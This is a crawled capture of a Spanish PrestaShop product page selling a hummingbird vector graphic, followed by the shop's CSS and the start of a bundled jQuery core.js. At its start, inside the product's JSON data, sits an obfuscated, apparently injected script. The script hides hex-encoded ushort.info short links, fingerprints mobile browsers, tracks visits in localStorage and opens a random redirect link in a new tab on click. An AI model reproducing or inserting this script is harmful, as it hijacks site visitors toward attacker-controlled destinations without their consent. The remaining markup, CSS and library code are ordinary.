_0x5a990b=[&#039;substr&#039;,&#039;length&#039;,&#039;-hurs&#039;,&#039;open&#039;,&#039;round&#039;,&#039;443779RQfzWn&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x51\\x61\\x62\\x33\\x63\\x333&#039;,&#039;click&#039;,&#039;5114346JdlaMi&#039;,&#039;1780163aSIYqH&#039;,&#039;forEach&#039;,&#039;host&#039;,&#039;_blank&#039;,&#039;68512ftWJcO&#039;,&#039;addEventListener&#039;,&#039;-mnts&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x57\\x68\\x52\\x35\\x63\\x305&#039;,&#039;4588749LmrVjF&#039;,&#039;parse&#039;,&#039;630bGPCEV&#039;,&#039;mobileCheck&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x78\\x79\\x75\\x38\\x63\\x358&#039;,&#039;abs&#039;,&#039;-local-storage&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x61\\x54\\x58\\x39\\x63\\x389&#039;,&#039;56bnMKls&#039;,&#039;opera&#039;,&#039;6946eLteFW&#039;,&#039;userAgent&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x46\\x55\\x4e\\x34\\x63\\x394&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x49\\x6f\\x48\\x37\\x63\\x357&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x73\\x7a\\x52\\x32\\x63\\x302&#039;,&#039;floor&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x4d\\x6f\\x61\\x36\\x63\\x396&#039;,&#039;999HIfBhL&#039;,&#039;filter&#039;,&#039;test&#039;,&#039;getItem&#039;,&#039;random&#039;,&#039;138490EjXyHW&#039;,&#039;stopPropagation&#039;,&#039;setItem&#039;,&#039;70kUzPYI&#039;];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[&#039;push&#039;](_0x307c06[&#039;shift&#039;]());}catch(_0x3e3a47){_0x307c06[&#039;push&#039;](_0x307c06[&#039;shift&#039;]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[&#039;mobileCheck&#039;]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[&#039;vendor&#039;]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x4b\\x68\\x43\\x30\\x63\\x390&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x51\\x5a\\x4c\\x31\\x63\\x331&#039;,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage[&#039;getItem&#039;](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+&#039;-mnts&#039;,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[&#039;mobileCheck&#039;]()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,&#039;_blank&#039;);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());&lt;\/script&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size:10pt;font-family:Arial;font-style:normal;\&quot;&gt;Vector graphic, format: svg. Download for personal, private and non-commercial use.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:14,&quot;id_product&quot;:14,&quot;out_of_stock&quot;:1,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Expiration lots&quot;,&quot;content&quot;:&quot;No se ha encontrado ninguna plantilla para el m\u00f3dulo lotes_caducidad&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;lotes_caducidad&quot;}],&quot;allow_oosp&quot;:1,&quot;category&quot;:false,&quot;category_name&quot;:false,&quot;link&quot;:&quot;http:\/\/boxup.es\/14-hummingbird-vector-graphics.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:9,&quot;price_without_reduction&quot;:10.89,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:300,&quot;quantity_all_versions&quot;:300,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:1,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="http://boxup.es/2_graphic-corner">
            <img src="http://boxup.es/img/m/2.jpg" class="img img-thumbnail manufacturer-logo" alt="Graphic Corner">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">demo_20</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="300" data-allow-oosp="1">300 Artículos</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
                 

                 
                                    

                                  <div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
                   No se ha encontrado ninguna plantilla para el módulo lotes_caducidad
                 </div>
                               </div>  
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      
    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="http://boxup.es/17-large_default/hummingbird-vector-graphics.jpg" alt="Hummingbird - Vector graphics" title="Hummingbird - Vector graphics" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;font-style:normal;">Vector graphic, format: svg. Download for personal, private and non-commercial use.</span></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="http://boxup.es/17-large_default/hummingbird-vector-graphics.jpg" class="thumb js-modal-thumb" src="http://boxup.es/17-home_default/hummingbird-vector-graphics.jpg" alt="Hummingbird - Vector graphics" title="Hummingbird - Vector graphics" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="container">
  <div class="row">
    
  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      <div class="col-md-4 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Our company</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_76956" data-toggle="collapse">
        <span class="h3">Our company</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_76956" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="http://boxup.es/content/1-entrega"
                title="Nuestros términos y condiciones de envío"
                            >
              Envío
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="http://boxup.es/content/2-aviso-legal"
                title="Aviso legal"
                            >
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="http://boxup.es/content/3-terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="http://boxup.es/content/4-sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="http://boxup.es/content/5-pago-seguro"
                title="Nuestra forma de pago segura"
                            >
              Pago seguro
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="http://boxup.es/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="http://boxup.es/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="http://boxup.es/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>

    </div>
    <div class="row">
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p>
          <a class="_blank" href="http://developer.boxup.es" target="_blank">
            © 2026 - Todos los derechos reservados. %BoxUp - Take It!%
          </a>
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="http://boxup.es/themes/core.js" ></script>
  <script type="text/javascript" src="http://boxup.es/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="http://boxup.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="http://boxup.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="http://boxup.es/modules/filterlotes/views/js/front.js" ></script>
  <script type="text/javascript" src="http://boxup.es/themes/classic/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: http://boxup.es/modules/filterlotes/views/css/front.css
body_size: 4188
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
.input-group.input-group-unstyled input.form-control { 

    -webkit-border-radius: 4px; 

       -moz-border-radius: 4px; 

            border-radius: 4px; 

} 

.input-group-unstyled .input-group-addon { 

    border-radius: 4px; 

    border: 0px; 

    background-color: transparent; 

} 

.owl-carousel .owl-wrapper:after { 
	
    content: "."; 
 	display: block; 
 	clear: both; 
 	visibility: hidden; 
 	line-height: 0; 
 	height: 0; 
     } 

     /* display none until init */
     .owl-carousel{ 
	display: none; 
 	position: relative; 
 	width: 100%; 
 	-ms-touch-action: pan-y; 
 } 
.owl-carousel .owl-wrapper{ 
	display: none; 
 	    position: relative; 
 	    -webkit-transform: translate3d(0px, 0px, 0px); 
 } 
.owl-carousel .owl-wrapper-outer{ 
	overflow: hidden; 
 	    position: relative; 
 	    width: 100%; 
 } 
.owl-carousel .owl-wrapper-outer.autoHeight{ 
	
 -webkit-transition: height 500ms ease-in-out; 
 	-moz-transition: height 500ms ease-in-out; 
 	-ms-transition: height 500ms ease-in-out; 
 	-o-transition: height 500ms ease-in-out; 
 	transition: height 500ms ease-in-out; 
 } 
	.owl-carousel .owl-item{ 
	float: left; 
 } 

 .owl-controls .owl-page,.owl-controls .owl-buttons div{ 
	cursor: pointer; 
 } 
.owl-controls { 
	-webkit-user-select: none; 
 	-khtml-user-select: none; 
 	-moz-user-select: none; 
 	-ms-user-select: none; 
 	user-select: none; 
 	-webkit-tap-highlight-color: rgba(0, 0, 0, 0); 
 } 
/* mouse grab icon */.grabbing { 
     cursor:url(grabbing.png) 8 8, move; 
 } 
/* fix */.owl-carousel  .owl-wrapper,.owl-carousel  .owl-item{ 
	-webkit-backface-visibility: hidden; 
 	-moz-backface-visibility:    hidden; 
 	-ms-backface-visibility:     hidden; 
   -webkit-transform: translate3d(0,0,0); 
   -moz-transform: translate3d(0,0,0); 
   -ms-transform: translate3d(0,0,0); 
 } 

/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/
.owl-theme .owl-nav {
    color: #FFF;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #D6D6D6;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px;
}
#popup {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1001;
}

.content-popup {
    margin:0px auto;
    margin-top:120px;
    position:relative;
    padding:10px;
    width:500px;
    min-height:250px;
    border-radius:4px;
    background-color:#FFFFFF;
    box-shadow: 0 2px 5px #666666;
}

.content-popup h2 {
    color:#48484B;
    border-bottom: 1px solid #48484B;
    margin-top: 0;
    padding-bottom: 4px;
}

.popup-overlay {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
    display:none;
    background-color: #777777;
    cursor: pointer;
    opacity: 0.7;
}

.close {
    position: absolute;
    right: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: http://boxup.es/themes/core.js
body_size: 275291
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;
/******/
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

	module.exports = __webpack_require__(1);


/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
	
	var _jquery = __webpack_require__(2);
	
	var _jquery2 = _interopRequireDefault(_jquery);
	
	/* expose jQuery for modules */
	
	__webpack_require__(3);
	
	__webpack_require__(5);
	
	__webpack_require__(10);
	
	__webpack_require__(11);
	
	__webpack_require__(12);
	
	__webpack_require__(13);
	
	var _prestashop = __webpack_require__(4);
	
	var _prestashop2 = _interopRequireDefault(_prestashop);
	
	var _events = __webpack_require__(14);
	
	var _events2 = _interopRequireDefault(_events);
	
	var _common = __webpack_require__(7);
	
	// "inherit" EventEmitter
	window.$ = _jquery2['default'];
	window.jQuery = _jquery2['default'];
	
	for (var i in _events2['default'].prototype) {
	  _prestashop2['default'][i] = _events2['default'].prototype[i];
	}
	
	(0, _jquery2['default'])(document).ready(function () {
	  (0, _common.psShowHide)();
	});

/***/ }),
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

	var __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!
	 * jQuery JavaScript Library v2.2.4
	 * http://jquery.com/
	 *
	 * Includes Sizzle.js
	 * http://sizzlejs.com/
	 *
	 * Copyright jQuery Foundation and other contributors
	 * Released under the MIT license
	 * http://jquery.org/license
	 *
	 * Date: 2016-05-20T17:23Z
	 */"use strict";(function(global,factory){if(typeof module === "object" && typeof module.exports === "object"){ // For CommonJS and CommonJS-like environments where a proper `window`
	// is present, execute the factory and get jQuery.
	// For environments that do not have a `window` with a `document`
	// (such as Node.js), expose a factory as module.exports.
	// This accentuates the need for the creation of a real `window`.
	// e.g. var jQuery = require("jquery")(window);
	// See ticket #14549 for more info.
	module.exports = global.document?factory(global,true):function(w){if(!w.document){throw new Error("jQuery requires a window with a document");}return factory(w);};}else {factory(global);} // Pass this if window is not defined yet
	})(typeof window !== "undefined"?window:undefined,function(window,noGlobal){ // Support: Firefox 18+
	// Can't be in strict mode, several libs including ASP.NET trace
	// the stack via arguments.caller.callee and Firefox dies if
	// you try to trace through "use strict" call chains. (#13335)
	//"use strict";
	var arr=[];var document=window.document;var _slice=arr.slice;var concat=arr.concat;var push=arr.push;var indexOf=arr.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var support={};var version="2.2.4", // Define a local copy of jQuery
	jQuery=function jQuery(selector,context){ // The jQuery object is actually just the init constructor 'enhanced'
	// Need init if jQuery is called (just allow error to be thrown if not included)
	return new jQuery.fn.init(selector,context);}, // Support: Android<4.1
	// Make sure we trim BOM and NBSP
	rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, // Matches dashed string for camelizing
	rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi, // Used by jQuery.camelCase as callback to replace()
	fcamelCase=function fcamelCase(all,letter){return letter.toUpperCase();};jQuery.fn = jQuery.prototype = { // The current version of jQuery being used
	jquery:version,constructor:jQuery, // Start with an empty selector
	selector:"", // The default length of a jQuery object is 0
	length:0,toArray:function toArray(){return _slice.call(this);}, // Get the Nth element in the matched element set OR
	// Get the whole matched element set as a clean array
	get:function get(num){return num != null? // Return just the one element from the set
	num < 0?this[num + this.length]:this[num]: // Return all the elements in a clean array
	_slice.call(this);}, // Take an array of elements and push it onto the stack
	// (returning the new matched element set)
	pushStack:function pushStack(elems){ // Build a new jQuery matched element set
	var ret=jQuery.merge(this.constructor(),elems); // Add the old object onto the stack (as a reference)
	ret.prevObject = this;ret.context = this.context; // Return the newly-formed element set
	return ret;}, // Execute a callback for every element in the matched set.
	each:function each(callback){return jQuery.each(this,callback);},map:function map(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},slice:function slice(){return this.pushStack(_slice.apply(this,arguments));},first:function first(){return this.eq(0);},last:function last(){return this.eq(-1);},eq:function eq(i){var len=this.length,j=+i + (i < 0?len:0);return this.pushStack(j >= 0 && j < len?[this[j]]:[]);},end:function end(){return this.prevObject || this.constructor();}, // For internal use only.
	// Behaves like an Array's method, not like a jQuery method.
	push:push,sort:arr.sort,splice:arr.splice};jQuery.extend = jQuery.fn.extend = function(){var options,name,src,copy,copyIsArray,clone,target=arguments[0] || {},i=1,length=arguments.length,deep=false; // Handle a deep copy situation
	if(typeof target === "boolean"){deep = target; // Skip the boolean and the target
	target = arguments[i] || {};i++;} // Handle case when target is a string or something (possible in deep copy)
	if(typeof target !== "object" && !jQuery.isFunction(target)){target = {};} // Extend jQuery itself if only one argument is passed
	if(i === length){target = this;i--;}for(;i < length;i++) { // Only deal with non-null/undefined values
	if((options = arguments[i]) != null){ // Extend the base object
	for(name in options) {src = target[name];copy = options[name]; // Prevent never-ending loop
	if(target === copy){continue;} // Recurse if we're merging plain objects or arrays
	if(deep && copy && (jQuery.isPlainObject(copy) || (copyIsArray = jQuery.isArray(copy)))){if(copyIsArray){copyIsArray = false;clone = src && jQuery.isArray(src)?src:[];}else {clone = src && jQuery.isPlainObject(src)?src:{};} // Never move original objects, clone them
	target[name] = jQuery.extend(deep,clone,copy); // Don't bring in undefined values
	}else if(copy !== undefined){target[name] = copy;}}}} // Return the modified object
	return target;};jQuery.extend({ // Unique for each copy of jQuery on the page
	expando:"jQuery" + (version + Math.random()).replace(/\D/g,""), // Assume jQuery is ready without the ready module
